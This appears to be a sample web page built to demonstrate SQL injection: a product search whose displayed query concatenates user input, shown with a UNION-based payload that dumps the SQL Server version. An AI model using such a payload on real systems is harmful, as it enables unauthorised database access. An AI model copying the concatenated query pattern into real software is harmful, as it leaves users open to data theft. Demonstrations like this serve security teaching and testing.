 This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', @@version, 0 --%'
Found 1 products matched your search term "ssss' union select '', @@version, 0 --".
No Product Name Product Description Product Cost
(USD)
1 Microsoft SQL Server 2008 R2 (SP3) - 10.50.6000.34
(X64) Aug 19 2014 12:21:34 Copyright (c) Microsoft
Corporation Express Edition with Advanced Services
(64-bit) on Windows NT 6.1 (Build 7601: Service Pack
1) (Hypervisor)
0